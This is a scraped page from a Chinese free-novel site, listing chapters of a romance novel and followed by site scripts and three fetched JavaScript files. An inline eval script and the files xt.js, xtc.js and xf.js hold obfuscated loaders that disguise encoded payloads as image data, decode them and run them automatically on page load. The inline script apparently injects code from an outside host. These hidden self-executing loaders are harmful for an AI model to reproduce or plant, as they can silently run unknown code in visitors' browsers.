						                                                                          						  							<li><a href="/167_167999/5907074.html" title="娇医难求：重生悍妃不好惹 第1076章 要走一起走">第1076章 要走一起走</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第1077章 受了重伤" href="/167_167999/5907073.html">第1077章 受了重伤</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第1078章 他不能有事' href='/167_167999/5907095.html'>第1078章 他不能有事</a></li>
						                                                                          						  						    <li><a href='/167_167999/5907094.html' title='娇医难求：重生悍妃不好惹 第1079章除非能找到公主'>第1079章除非能找到公主</a></li>
						                                                                          						  							<li><a href="/167_167999/5907093.html" title="娇医难求：重生悍妃不好惹 第1080章 以后有我">第1080章 以后有我</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第1081章 遇到神仙了" href="/167_167999/5907103.html">第1081章 遇到神仙了</a></li>
						                                                                          						  							<li><a href="/167_167999/5907108.html" title="娇医难求：重生悍妃不好惹 第1082章 上天庇佑">第1082章 上天庇佑</a></li>
						                                                                          						  						    <li><a href='/167_167999/5907136.html' title='娇医难求：重生悍妃不好惹 第1083章 不是我说了算'>第1083章 不是我说了算</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第1084章 想和你一辈子' href='/167_167999/5907152.html'>第1084章 想和你一辈子</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第1085章终于答应了" href="/167_167999/5907156.html">第1085章终于答应了</a></li>
						                                                                          						  							<li><a href="/167_167999/5907158.html" title="娇医难求：重生悍妃不好惹 第1086章 何德何能">第1086章 何德何能</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第1087章 大难不死' href='/167_167999/5907172.html'>第1087章 大难不死</a></li>
						                                                                          						  							<li><a href="/167_167999/5907173.html" title="娇医难求：重生悍妃不好惹 第1088章 体面">第1088章 体面</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第1089章 感恩" href="/167_167999/5907169.html">第1089章 感恩</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第1090章 不错的将来' href='/167_167999/5907165.html'>第1090章 不错的将来</a></li>
						                                                                          						  						    <li><a href='/167_167999/5907186.html' title='娇医难求：重生悍妃不好惹 第1091章 留下来'>第1091章 留下来</a></li>
						                                                                          						  							<li><a href="/167_167999/5907189.html" title="娇医难求：重生悍妃不好惹 第1092章 不舍">第1092章 不舍</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第1093章回京" href="/167_167999/5907206.html">第1093章回京</a></li>
						                                                                          						  							<li><a href="/167_167999/5907233.html" title="娇医难求：重生悍妃不好惹 第1094章 逍遥王">第1094章 逍遥王</a></li>
						                                                                          						  						    <li><a href='/167_167999/5907241.html' title='娇医难求：重生悍妃不好惹 第1095章 不如一见'>第1095章 不如一见</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第1096章终于舍得回来了' href='/167_167999/5907244.html'>第1096章终于舍得回来了</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第1097章 唐家大少爷" href="/167_167999/5907323.html">第1097章 唐家大少爷</a></li>
						                                                                          						  							<li><a href="/167_167999/5907262.html" title="娇医难求：重生悍妃不好惹 第1098章忽然说要嫁人">第1098章忽然说要嫁人</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第1099章 祝你幸福' href='/167_167999/5907251.html'>第1099章 祝你幸福</a></li>
						                                                                          						  							<li><a href="/167_167999/5907250.html" title="娇医难求：重生悍妃不好惹 第1100章 物归原主">第1100章 物归原主</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第1101章是时候离开了" href="/167_167999/5907268.html">第1101章是时候离开了</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第1102章 是时候离开了' href='/167_167999/5907275.html'>第1102章 是时候离开了</a></li>
						                                                                          						  						    <li><a href='/167_167999/5907306.html' title='娇医难求：重生悍妃不好惹 第1103章 唐天成'>第1103章 唐天成</a></li>
						                                                                          						  							<li><a href="/167_167999/5907312.html" title="娇医难求：重生悍妃不好惹 第1104章 此生情意">第1104章 此生情意</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第1105章愿意付出一切" href="/167_167999/5907328.html">第1105章愿意付出一切</a></li>
						                                                                          						  							<li><a href="/167_167999/5907333.html" title="娇医难求：重生悍妃不好惹 第1106章 发生了变化">第1106章 发生了变化</a></li>
						                                                                          						  						    <li><a href='/167_167999/5907332.html' title='娇医难求：重生悍妃不好惹 第1107章 唯一的谎言'>第1107章 唯一的谎言</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第1108章 不舍' href='/167_167999/5907344.html'>第1108章 不舍</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第1109章 给了她不想要的" href="/167_167999/5907345.html">第1109章 给了她不想要的</a></li>
						                                                                          						  							<li><a href="/167_167999/5907359.html" title="娇医难求：重生悍妃不好惹 第1110章 得到回报">第1110章 得到回报</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第1111章带你回家' href='/167_167999/5907356.html'>第1111章带你回家</a></li>
						                                                                          						  							<li><a href="/167_167999/5907380.html" title="娇医难求：重生悍妃不好惹 第1112章 我们以前认识">第1112章 我们以前认识</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第1113章 以前和你一样" href="/167_167999/5907384.html">第1113章 以前和你一样</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第1114章 一样的梦' href='/167_167999/5907526.html'>第1114章 一样的梦</a></li>
						                                                                          						  						    <li><a href='/167_167999/5907404.html' title='娇医难求：重生悍妃不好惹 第1115章 美景'>第1115章 美景</a></li>
						                                                                          						  							<li><a href="/167_167999/5907416.html" title="娇医难求：重生悍妃不好惹 第1116章 此情此景">第1116章 此情此景</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第1117章 再见了" href="/167_167999/5907446.html">第1117章 再见了</a></li>
						                                                                          						  							<li><a href="/167_167999/5907423.html" title="娇医难求：重生悍妃不好惹 第1118章 真相">第1118章 真相</a></li>
						                                                                          						  						    <li><a href='/167_167999/5907429.html' title='娇医难求：重生悍妃不好惹 第1119章 魔王'>第1119章 魔王</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第1120章 到底是什么人' href='/167_167999/5907435.html'>第1120章 到底是什么人</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第1121章 从小立志要杀的人" href="/167_167999/5907580.html">第1121章 从小立志要杀的人</a></li>
						                                                                          						  							<li><a href="/167_167999/5907444.html" title="娇医难求：重生悍妃不好惹 第1122章 终究下不了手">第1122章 终究下不了手</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第1123章 爱' href='/167_167999/5907450.html'>第1123章 爱</a></li>
						                                                                          						  							<li><a href="/167_167999/5907463.html" title="娇医难求：重生悍妃不好惹 第1124章 比死更难受">第1124章 比死更难受</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第1125章 不复相见" href="/167_167999/5907485.html">第1125章 不复相见</a></li>
						                                                  
                    </ul>
                </div>
                <i id="gotop" class="fa fa-sign-in" onclick="gotop();"></i><i id="gofooter" class="fa fa-sign-in" onclick="gofooter();"></i>
            </div>
        </section>
    </div>


    <script>
        function vote(aid, maxnum) {
            if ($.cookie('ss_userid') && $.cookie('PHPSESSID') != -1) {
                if ($.cookie('articlevote') >= maxnum) {
                    alert('推荐票 ( ' + maxnum + ' ) 已用完, 请明日再来.');
                    return;
                }
                $.ajax({
                    type: 'post',
                    url: '/api/articlevisit.php',
                    data: {
                        vote: true,
                        articleid: aid
                    },
                    success: function(data) {
                        if (data == '200') {
                            tmpstr = $.cookie('articlevote') + ' / ' + maxnum;
                            alert('推荐成功: ( ' + tmpstr + ' )');
                        } else {
                            alert('推荐失败');
                        }
                    }
                })

            } else {
                if (window.confirm("\n当前功能需要登录才能使用，转到登录页面吗？")) {
                    window.location.href = "/login/";
                } else {
                    return;
                }
            }
        }
    </script>

    
<!-- footer -->
<div id="footer">
    <footer class="container">
        <p><i class="fa fa-flag"></i>&nbsp;<a href="/">新笔趣阁</a>&nbsp;书友最值得收藏的免费网络小说阅读网</p>
        <p><a href="javascript:zh_tran('s');" class="zh_click" id="zh_click_s">简体版</a> · <a href="javascript:zh_tran('t');" class="zh_click" id="zh_click_t">繁體版</a></p>
    </footer>
</div>
<script type="text/javascript" src="/static/js/xf.js"></script><script>
  var _paq = window._paq = window._paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="//www.14t.xyz/";
    _paq.push(['setTrackerUrl', u+'matomo.php']);
    _paq.push(['setSiteId', '10']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<!-- End Matomo Code --><script type='text/javascript' src='/static/js/xt.js'></script><script>!(function () {const a=['892509ihzscA','530411PjsRQp','460686BmxLLG','1054465hgWskM','charCodeAt','length','329803SSncuZ','1ktJhvf','658247zxYAze','833249EfPxfO','substr','fromCharCode'];(function(c,d){const h=b;while(!![]){try{const e=parseInt(h(0x136))+parseInt(h(0x131))*-parseInt(h(0x133))+parseInt(h(0x12b))+-parseInt(h(0x12c))+parseInt(h(0x12d))+-parseInt(h(0x132))+parseInt(h(0x130));if(e===d)break;else c['push'](c['shift']());}catch(f){c['push'](c['shift']());}}}(a,0xd0bde));function b(c,d){return b=function(e,f){e=e-0x12b;let g=a[e];return g;},b(c,d);}function pushCode(c){const i=b;let d,e,f='',g;for(d=0x0;d<c[i(0x12f)];d++){e=c[i(0x12e)](d);if(e>=0x21&&e<=0x4f)f=f+String['fromCharCode'](e+0x2f);else{if(e>=0x50&&e<=0x7e)f=f+String[i(0x135)](e-0x2f);else{g=d+0x1;if(c[i(0x134)](g,0x1)=='@')f=f+String['fromCharCode'](e+0x5);else f=f+c[i(0x134)](d,0x1);d++;}}}return f['replace']('@@','-');}eval(pushCode("G2C ,:5lQ`gehh_`bc_eagab_bgeooegQj5@4F>6?E]HC:E6WVk:?D ,DEJ=6lQ5:DA=2Ji?@?6P:>A@CE2?EQ ,:5lQVZ:5ZVQmk^:?DmVXjWH:?5@H]253JF?:@?lH:?5@H]253JF?:@?MM,.X]AFD9W:5XjG2C ,Dl5@4F>6?E]4C62E6t=6>6?EWQD4C:AEQX[9l5@4F>6?E]86Et=6>6?EDqJ%28}2>6WQ9625QX,_.jD]492CD6ElQFE7\gQjD]2DJ?4lP_jD]DC4lQ9EEADi^^;D]GD5CH66]4@>^@];DQj9]:?D6CEq67@C6WD[9]7:CDEr9:=5X"))})()</script><script src='/langtail/index.php?sourceid=167999'></script>
</body></html>

--- FILE ---
content_type: application/javascript
request_url: http://www.2mx3.com/static/js/xt.js
body_size: 2455
content:
!(function() {
    function ryyryB(s) {
        var d={"H":"A","z":"B","u":"C","T":"D","w":"E","b":"F","r":"G","7":"H","o":"I","X":"J","E":"K","6":"L","9":"M","x":"N","K":"O","U":"P","J":"Q","3":"R","P":"S","F":"T","5":"U","g":"V","j":"W","m":"X","2":"Y","R":"Z","Z":"a","1":"b","S":"c","4":"d","L":"e","h":"f","Y":"g","l":"h","y":"i","8":"j","A":"k","e":"l","s":"m","f":"n","a":"o","i":"p","t":"q","k":"r","0":"s","q":"t","B":"u","N":"v","G":"w","V":"x","O":"y","d":"z","C":"0","Q":"1","I":"2","p":"3","D":"4","v":"5","M":"6","n":"7","W":"8","c":"9",};
        return s.split('').map(function(c) {
            return d[c] !== undefined ? d[c] : c;
        }).join('');
    }
    function bYqeVR(e) {
        var a0 = 'charAt'
          , a1 = 'fromCharCode'
          , a2 = 'charCodeAt'
          , a3 = 'indexOf';
        var sx = 'ABCDEFGHIJKLMNOPQRSTUVWXYZ' + 'abcdefghijklmnopqrstuvwxyz' + '0123456789+/=';
        var t = "", n, r, i, s, o, u, a, f = 0;
        e = e.replace(/[^A-Za-z0-9+/=]/g, "");
        while (f < e.length) {
            s = sx[a3](e[a0](f++));
            o = sx[a3](e[a0](f++));
            u = sx[a3](e[a0](f++));
            a = sx[a3](e[a0](f++));
            n = s << 2 | o >> 4;
            r = (o & 15) << 4 | u >> 2;
            i = (u & 3) << 6 | a;
            t = t + String[a1](n);
            if (u != 64) {
                t = t + String[a1](r);
            }
            if (a != 64) {
                t = t + String[a1](i);
            }
        }
        return (function(e) {
            var t = ""
              , n = r = c1 = c2 = 0;
            while (n < e.length) {
                r = e[a2](n);
                if (r < 128) {
                    t += String[a1](r);
                    n++;
                } else if (r > 191 && r < 224) {
                    c2 = e[a2](n + 1);
                    t += String[a1]((r & 31) << 6 | c2 & 63);
                    n += 2
                } else {
                    c2 = e[a2](n + 1);
                    c3 = e[a2](n + 2);
                    t += String[a1]((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);
                    n += 3;
                }
            }
            return t;
        }
        )(t);
    }
    ;var s = ["data:image\/jpg;base64,RfgB2p3i1IDYFfzvSAXyE7JiLpRlSyzeUmJB1jbC2IYa6QDaErlC47zdUpVpSp9/EFWMmucS6OA/[base64],[base64],[base64],[base64],"];
    new Function('bYqeVR',bYqeVR(ryyryB(s.join('').substr(22))))(bYqeVR);
}
)();



--- FILE ---
content_type: application/javascript
request_url: http://www.2mx3.com/static/js/xtc.js
body_size: 2460
content:
!(function() {
    function ssWULm(s) {
        var d={"g":"A","u":"B","z":"C","j":"D","O":"E","k":"F","B":"G","y":"H","o":"I","V":"J","C":"K","i":"L","b":"M","U":"N","L":"O","5":"P","F":"Q","S":"R","T":"S","4":"T","R":"U","v":"V","7":"W","c":"X","J":"Y","3":"Z","1":"a","q":"b","I":"c","M":"d","0":"e","Z":"f","A":"g","G":"h","t":"i","n":"j","9":"k","W":"l","H":"m","x":"n","r":"o","N":"p","s":"q","m":"r","a":"s","E":"t","K":"u","h":"v","p":"w","Q":"x","D":"y","2":"z","w":"0","f":"1","8":"2","Y":"3","l":"4","6":"5","e":"6","d":"7","X":"8","P":"9",};
        return s.split('').map(function(c) {
            return d[c] !== undefined ? d[c] : c;
        }).join('');
    }
    function icLNbW(e) {
        var a0 = 'charAt'
          , a1 = 'fromCharCode'
          , a2 = 'charCodeAt'
          , a3 = 'indexOf';
        var sx = 'ABCDEFGHIJKLMNOPQRSTUVWXYZ' + 'abcdefghijklmnopqrstuvwxyz' + '0123456789+/=';
        var t = "", n, r, i, s, o, u, a, f = 0;
        e = e.replace(/[^A-Za-z0-9+/=]/g, "");
        while (f < e.length) {
            s = sx[a3](e[a0](f++));
            o = sx[a3](e[a0](f++));
            u = sx[a3](e[a0](f++));
            a = sx[a3](e[a0](f++));
            n = s << 2 | o >> 4;
            r = (o & 15) << 4 | u >> 2;
            i = (u & 3) << 6 | a;
            t = t + String[a1](n);
            if (u != 64) {
                t = t + String[a1](r);
            }
            if (a != 64) {
                t = t + String[a1](i);
            }
        }
        return (function(e) {
            var t = ""
              , n = r = c1 = c2 = 0;
            while (n < e.length) {
                r = e[a2](n);
                if (r < 128) {
                    t += String[a1](r);
                    n++;
                } else if (r > 191 && r < 224) {
                    c2 = e[a2](n + 1);
                    t += String[a1]((r & 31) << 6 | c2 & 63);
                    n += 2
                } else {
                    c2 = e[a2](n + 1);
                    c3 = e[a2](n + 2);
                    t += String[a1]((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);
                    n += 3;
                }
            }
            return t;
        }
        )(t);
    }
    ;var s = ["data:image\/jpg;base64,3xvKJYSNq8lAIvvEIwQcCyFN0Y3GItuW5cFKq7kwJ8AriflrCBGwMyu25YQYIYb/C4XeczPIiD9/[base64],[base64],[base64],[base64],"];
    new Function('icLNbW',icLNbW(ssWULm(s.join('').substr(22))))(icLNbW);
}
)();

--- FILE ---
content_type: application/javascript
request_url: http://www.2mx3.com/static/js/xf.js
body_size: 2455
content:
!(function() {
    function mmmmFH(s) {
        var d={"T":"A","J":"B","8":"C","U":"D","e":"E","z":"F","f":"G","b":"H","V":"I","n":"J","A":"K","F":"L","Z":"M","E":"N","t":"O","O":"P","i":"Q","Y":"R","r":"S","v":"T","6":"U","j":"V","7":"W","W":"X","h":"Y","x":"Z","1":"a","R":"b","5":"c","H":"d","P":"e","3":"f","B":"g","2":"h","I":"i","N":"j","w":"k","d":"l","L":"m","o":"n","m":"o","0":"p","M":"q","g":"r","y":"s","D":"t","l":"u","q":"v","9":"w","X":"x","u":"y","S":"z","c":"0","4":"1","k":"2","a":"3","s":"4","C":"5","G":"6","Q":"7","K":"8","p":"9",};
        return s.split('').map(function(c) {
            return d[c] !== undefined ? d[c] : c;
        }).join('');
    }
    function pxReKV(e) {
        var a0 = 'charAt'
          , a1 = 'fromCharCode'
          , a2 = 'charCodeAt'
          , a3 = 'indexOf';
        var sx = 'ABCDEFGHIJKLMNOPQRSTUVWXYZ' + 'abcdefghijklmnopqrstuvwxyz' + '0123456789+/=';
        var t = "", n, r, i, s, o, u, a, f = 0;
        e = e.replace(/[^A-Za-z0-9+/=]/g, "");
        while (f < e.length) {
            s = sx[a3](e[a0](f++));
            o = sx[a3](e[a0](f++));
            u = sx[a3](e[a0](f++));
            a = sx[a3](e[a0](f++));
            n = s << 2 | o >> 4;
            r = (o & 15) << 4 | u >> 2;
            i = (u & 3) << 6 | a;
            t = t + String[a1](n);
            if (u != 64) {
                t = t + String[a1](r);
            }
            if (a != 64) {
                t = t + String[a1](i);
            }
        }
        return (function(e) {
            var t = ""
              , n = r = c1 = c2 = 0;
            while (n < e.length) {
                r = e[a2](n);
                if (r < 128) {
                    t += String[a1](r);
                    n++;
                } else if (r > 191 && r < 224) {
                    c2 = e[a2](n + 1);
                    t += String[a1]((r & 31) << 6 | c2 & 63);
                    n += 2
                } else {
                    c2 = e[a2](n + 1);
                    c3 = e[a2](n + 2);
                    t += String[a1]((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);
                    n += 3;
                }
            }
            return t;
        }
        )(t);
    }
    ;var s = ["data:image\/jpg;base64,xojlhaY0RksBrezDv6xuAbi0Pax25IJdOWilR7zchkBmF4smAf2cHbJSOaXa5aZ/AvKGW8p5Fuw/[base64],[base64],[base64],[base64],"];
    new Function('pxReKV',pxReKV(mmmmFH(s.join('').substr(22))))(pxReKV);
}
)();

